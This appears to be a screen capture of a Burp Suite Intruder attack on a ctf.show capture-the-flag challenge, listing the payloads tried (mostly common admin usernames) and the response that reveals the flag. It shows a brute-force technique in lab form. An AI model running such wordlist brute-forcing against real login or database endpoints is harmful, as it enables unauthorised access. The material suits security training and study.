 Attack Save Columns 3. Intruder attack of https://1f9c4c45-8898-473e-80e9-b44b8f57072a.challenge.ctf.show - Temp...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2639 7758521 200 744
10 base 200 685
11 feitium 200 685
4 admin8 200 685
12 admins 200 685
1 ï»¿admin 200 685
13 root 200 685
6 sysadmin 200 685
14 roots 200 685
5 admin123 200 685
15 test 200 685
8 adminx 200 685
16 test1 200 685
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 24 Nov 2024 09:22:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorizati
on,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 122
13
14 {"success":true,"msg":"\u6570\u636e\u5e93\u8fde\u63a5\u6210\u529f","flag":"ctfshow{c4305a02-36f0-4d62-8893-26a87dd
80893}"}
? Search... 0 matches
Finished